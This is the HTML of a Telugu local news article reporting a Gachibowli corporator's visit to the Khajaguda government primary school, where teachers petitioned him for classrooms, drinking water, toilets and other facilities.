		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/khazaguda-govt-school-visit.html&amp;media=&description=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF %0A%0A https://namastheslp.com/news/khazaguda-govt-school-visit.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలను సందర్శించిన గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి</strong></li>
<li><strong>సమస్యలపై వినతిపత్రం అందించిన ప్రథమ ఉపాధ్యాయులు</strong></li>
</ul>
<figure id="attachment_37090" aria-describedby="caption-attachment-37090" style="width: 1150px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-37090 size-full" src="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg" alt="" width="1150" height="815" srcset="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM.jpeg 1150w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-300x213.jpeg 300w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1024x726.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-768x544.jpeg 768w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-150x106.jpeg 150w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-696x493.jpeg 696w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1068x757.jpeg 1068w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-100x70.jpeg 100w" sizes="(max-width: 1150px) 100vw, 1150px" /><figcaption id="caption-attachment-37090" class="wp-caption-text">ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలలో నిర్వహించిన క్రిస్మస్ వేడుకల్లో గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి</figcaption></figure>
<p>నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధిలోని ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలను గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి సందర్శించారు. ఈ సందర్భంగా ప్రథమ ఉపాధ్యాయులు వెంకట్ రామ్ రెడ్డి, శ్యామల పాఠశాలలో నెలకొన్న సమస్యల గురించి కార్పొరేటర్ గంగాధర్ రెడ్డి దృష్టికి తీసుకెళ్ళగా.. అక్కడ ఉన్న సమస్యలను ఆయన పరిశీలించారు. అనంతరం పాఠశాలలో నెలకొన్న సమస్యలపై, మౌలిక సదుపాయాలు, అదనపు తరగతి గదులు, తాగునీటి సౌకర్యం, విద్యుత్తు సదుపాయాలు, మూత్రశాలలు, మరుగుదొడ్లు, వంటగది షెడ్లు, డిజిటల్ క్లాస్ రూమ్స్ల ఏర్పాటుకు కృషి చేయాలని కోరుతూ పాఠశాల ప్రథమ ఉపాధ్యాయులు కార్పొరేటర్ గంగాధర్ రెడ్డికి వినతిపత్రం అందజేశారు. సానుకూలంగా స్పందించిన కార్పొరేటర్ గంగాధర్ రెడ్డి పాఠశాలల్లో మౌలిక వసతుల కల్పనకు కృషి చేస్తామని, త్వరలోనే సమస్యలు పరిష్కరిస్తామని హామీ ఇచ్చారు. విద్యార్థులు ఆహ్లాద‌క‌ర‌మైన వాతావ‌ర‌ణంలో చ‌దివేలా పాఠ‌శాల‌ను తీర్చిదిద్దామ‌ని చెప్పారు. క‌ష్ట‌ప‌డి చ‌దివితే రానున్న‌ జీవితంలో ఉజ్వ‌ల భ‌విష్య‌త్ ఉంటుంద‌ని, క్రమశిక్షణతో నడుచుకొని చదువుల్లో రాణించి గొప్ప స్థాయికి ఎదగాలని విద్యార్థులకు సూచించారు. ఈ కార్యక్రమంలో జిల్లా పరిషత్ ప్రాథమిక పాఠశాల ప్రథమ ఉపాధ్యాయులు వెంకట్ రామ్ రెడ్డి, శ్యామల, ఉపాధ్యాయులు నరహరి, శ్రీనివాస్ రెడ్డి, రామ్ రెడ్డి, వెంకట్ రామ్ రెడ్డి తిరుపతి, సుజాత, మమతా, భాను ప్రకాష్ రెడ్డి, థెరెసా, గచ్చిబౌలి డివిజన్ వైస్ ప్రెసిడెంట్ ఆర్ వెంకటేష్, తిరుపతి, గచ్చిబౌలి డివిజన్ బీజేవైఎం ప్రెసిడెంట్ శివ, సీనియర్ నాయకులు శేఖర్, ప్రభాకర్, రమేష్, దేవేందర్ పాల్గొన్నారు.</p>
<figure id="attachment_37091" aria-describedby="caption-attachment-37091" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="wp-image-37091 size-full" src="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1.jpeg" alt="" width="1280" height="827" srcset="https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-300x194.jpeg 300w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-1024x662.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-768x496.jpeg 768w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-150x97.jpeg 150w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-696x450.jpeg 696w, https://namastheslp.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-23-at-5.47.08-PM-1-1068x690.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-37091" class="wp-caption-text">ఖాజాగూడ జిల్లా పరిషత్ ప్రాథమిక పాఠశాలలో ప్రథమ ఉపాధ్యాయులు, నాయకులతో గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి</figcaption></figure>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/corporater-gangadhar-reddy">corporater gangadhar reddy</a></li><li><a href="https://namastheslp.com/tag/gacchibowli">gacchibowli</a></li><li><a href="https://namastheslp.com/tag/khazaguda-govt-school-visit">Khazaguda Govt School Visit</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fkhazaguda-govt-school-visit.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/khazaguda-govt-school-visit.html&amp;media=&description=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B1%8C%E0%B0%B2%E0%B0%BF%E0%B0%95+%E0%B0%B5%E0%B0%B8%E0%B0%A4%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%A8%E0%B0%95%E0%B1%81+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF %0A%0A https://namastheslp.com/news/khazaguda-govt-school-visit.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/all-india-craft-mela-8.html">అలరించిన కూచిపూడి, భరత నాట్య నృత్య ప్రదర్శన</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/mayor-chamber-eduta-nirasana.html">సమస్యలు పరిష్కరించి.. నిధులు విడుదల చేయాలి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-12-24T18:42:10+05:30"><meta itemprop="dateModified" content="2022-12-24T18:42:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/khazaguda-govt-school-visit.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="పాఠశాలలో మౌలిక వసతుల కల్పనకు కృషి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":37084,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/khazaguda-govt-school-visit.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/clinic-k-facial-aesthetics-and-cosmetic-center-inaugurated.html">క్లినిక్ కె ఫేషియల్ ఎస్తెటిక్స్, కాస్మెటిక్ సెంటర్ ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanths-government-has-betrayed-the-bcs-bc-political-front-condemns.html">బీసీలను వంచించిన రేవంత్ సర్కార్: బీసీ పొలిటికల్ ఫ్రంట్ ధ్వజం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/nagaranis-birthday-celebrations-were-held-grandly.html">ఘ‌నంగా నాగ‌రాణి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/under-the-leadership-of-bhanu-prasad-shiva-deeksha-books-were-distributed-to-the-shiva-devotees.html">భాను ప్ర‌సాద్ ఆధ్వ‌ర్యంలో శివ స్వాముల‌కు శివ దీక్ష పుస్త‌కాల‌ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/members-of-the-jamia-masjid-committee-met-with-mla-arekapudi-gandhi.html">ఎమ్మెల్యే ఆరెక‌పూడి గాంధీని క‌లిసిన జామియా మసీద్ కమిటీ సభ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-3.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
